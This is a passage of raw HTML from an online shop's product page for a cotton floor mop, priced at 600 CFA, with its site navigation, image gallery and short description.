		<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xLogo-evitrine-dakar-desktop-1-scaled-1.png.pagespeed.ic.yR53OvjjAB.webp" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://evitrine-dakar.com/cart/" title="Panier">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Catégories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-blog-archive" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-18025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18025 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" class="woodmart-nav-link"><img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcuisine-1-150x150.png.pagespeed.ic.aKLUcRUjG8.webp" class="wd-nav-img" alt="Cuisine et Art de la Table" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-300x300.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1.png 512w" sizes="(max-width: 150px) 100vw, 150px"/><span class="nav-link-text">Cuisine et Art de la Table</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18026 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/accessoires-cuisine/" class="woodmart-nav-link">Accessoires cuisine</a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/art-de-la-table/" class="woodmart-nav-link">Art de la table</a></li>
	<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18028 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/conservation-et-rangement/" class="woodmart-nav-link">Conservation et Rangement</a></li>
	<li id="menu-item-18029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18029 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/ustensiles-de-cuisson/" class="woodmart-nav-link">Ustensiles de Cuisson</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18030 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" class="woodmart-nav-link"><span class="nav-link-text">Electroménager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/petit-electromenager/" class="woodmart-nav-link">Petit Electroménager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-18032 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/" class="woodmart-nav-link"><span class="nav-link-text">Entretien</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18033 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/" class="woodmart-nav-link">Accessoires de Nettoyage</a></li>
	<li id="menu-item-18034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18034 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/desodorisants/" class="woodmart-nav-link">Désodorisants</a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/entretien-chaussures/" class="woodmart-nav-link">Entretien Chaussures</a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/insecticides/" class="woodmart-nav-link">Insecticides</a></li>
	<li id="menu-item-18037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18037 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/" class="woodmart-nav-link">Produits de Nettoyage</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18040 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/" class="woodmart-nav-link"><span class="nav-link-text">Maison</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/" class="woodmart-nav-link">Accessoires pour la maison</a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-salle-de-bain/" class="woodmart-nav-link">Accessoires Salle de Bain</a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/autres-pour-la-maison/" class="woodmart-nav-link">Autres pour la maison</a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/maison/rangements-box/" class="woodmart-nav-link">Rangements &amp; Box</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18046 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/" class="woodmart-nav-link"><span class="nav-link-text">Soins &amp; Beauté</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/corps-visage/" class="woodmart-nav-link">Corps &amp; Visage</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/hygiene-buccale/" class="woodmart-nav-link">Hygiène Buccale</a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/pedicure-manucure/" class="woodmart-nav-link">Pedicure &amp; Manucure</a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050 item-level-1 wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/soins-des-cheveux/" class="woodmart-nav-link">Soins des cheveux</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66071 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-evitrine-dakar" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
<li id="menu-item-18053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18053 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-18199" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18199 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a></li>
<li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18054 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/produits-les-plus-vendus/" class="woodmart-nav-link"><span class="nav-link-text">Meilleures Ventes</span></a></li>
<li id="menu-item-18055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18055 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://evitrine-dakar.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-text reset-last-child whb-ue3cgaxqmeegr7670hl5 wd-inline">Tel : 77 295 93 93</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-12152" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12152 status-publish first instock product_cat-accessoires-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary">
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-150x150.jpg" data-thumb-alt="Serpillère en Coton - Absorbant – Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600.jpg"><img width="700" height="700" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-700x700.jpg" class="wp-post-image wp-post-image" alt="Serpillère en Coton - Absorbant – Image 1" title="Serpillere coton &#8211; 600" data-caption="" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600.jpg" data-large_image="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px"/></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-150x150.png" data-thumb-alt="Serpillère en Coton - Absorbant – Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600.png">
					<img width="700" height="700" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-700x700.png" class="" alt="Serpillère en Coton - Absorbant – Image 2" title="Serpillere coton verte 600" data-caption="" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600.png" data-large_image="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600.png 1200w" sizes="(max-width: 700px) 100vw, 700px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-150x150.png" data-thumb-alt="Serpillère en Coton - Absorbant – Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge.png">
					<img width="700" height="700" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-700x700.png" class="" alt="Serpillère en Coton - Absorbant – Image 3" title="Serpillere coton - 600 - rouge" data-caption="" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge.png" data-large_image="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-330x330.png 330w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-440x440.png 440w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-768x768.png 768w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-100x100.png 100w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge.png 1200w" sizes="(max-width: 700px) 100vw, 700px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-150x150.png" data-thumb-alt="Serpillère en Coton - Absorbant – Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu.png">
					<img width="700" height="700" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-700x700.png" class="" alt="Serpillère en Coton - Absorbant – Image 4" title="Serpillere coton - 600 - Bleu" data-caption="" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu.png" data-large_image="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-330x330.png 330w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-440x440.png 440w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-768x768.png 768w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-100x100.png 100w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu.png 1200w" sizes="auto, (max-width: 700px) 100vw, 700px"/>				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Cliquez pour agrandir</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-150x150.jpg" class="attachment-150x0 size-150x0" alt="Serpillère en Coton - Absorbant" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px"/>								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-150x150.png" class="attachment-150x0 size-150x0" alt="Serpillère en Coton - Absorbant – Image 2" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-verte-600.png 1200w" sizes="auto, (max-width: 150px) 100vw, 150px"/>								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-150x150.png" class="attachment-150x0 size-150x0" alt="Serpillère en Coton - Absorbant – Image 3" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-330x330.png 330w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-440x440.png 440w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-768x768.png 768w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge-100x100.png 100w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-rouge.png 1200w" sizes="auto, (max-width: 150px) 100vw, 150px"/>								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-150x150.png" class="attachment-150x0 size-150x0" alt="Serpillère en Coton - Absorbant – Image 4" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-330x330.png 330w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-440x440.png 440w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-768x768.png 768w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu-100x100.png 100w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Serpillere-coton-600-Bleu.png 1200w" sizes="auto, (max-width: 150px) 100vw, 150px"/>								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://evitrine-dakar.com">
					Accueil				</a>
			<span class="wd-delimiter"></span>				<a href="https://evitrine-dakar.com/categorie-produit/entretien/">
					Entretien				</a>
			<span class="wd-delimiter"></span>				<a href="https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/" class="wd-last-link">
					Accessoires de Nettoyage				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Serpillère en Coton &#8211; Absorbant				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://evitrine-dakar.com/produit/panier-a-linge-en-tissu-75l/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://evitrine-dakar.com/produit/panier-a-linge-en-tissu-75l/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="Panier à Linge en Tissu - 75L" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-47.jpg" data-srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-47.jpg 1000w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-47-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-47-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-47-700x700.jpg 700w">				</a>

				<div class="wd-product-nav-desc">
					<a href="https://evitrine-dakar.com/produit/panier-a-linge-en-tissu-75l/" class="wd-entities-title">
						Panier à Linge en Tissu - 75L					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 4.000&nbsp;CFA.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 3.500&nbsp;CFA.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://evitrine-dakar.com/boutique/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://evitrine-dakar.com/produit/tondeuse-rechargeable-wmark-ng999/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://evitrine-dakar.com/produit/tondeuse-rechargeable-wmark-ng999/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="Tondeuse Rechargeable WMARK - NG999" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://evitrine-dakar.com/wp-content/uploads/2020/10/wmark-tondeuse-pro.jpg" data-srcset="https://evitrine-dakar.com/wp-content/uploads/2020/10/wmark-tondeuse-pro.jpg 800w, https://evitrine-dakar.com/wp-content/uploads/2020/10/wmark-tondeuse-pro-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/10/wmark-tondeuse-pro-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/10/wmark-tondeuse-pro-700x700.jpg 700w">				</a>

				<div class="wd-product-nav-desc">
					<a href="https://evitrine-dakar.com/produit/tondeuse-rechargeable-wmark-ng999/" class="wd-entities-title">
						Tondeuse Rechargeable WMARK - NG999					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Serpillère en Coton &#8211; Absorbant
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>600&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Serpillère en coton absorbant.</p>
<p>Taille : 100 x 50 cm</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_couleur">
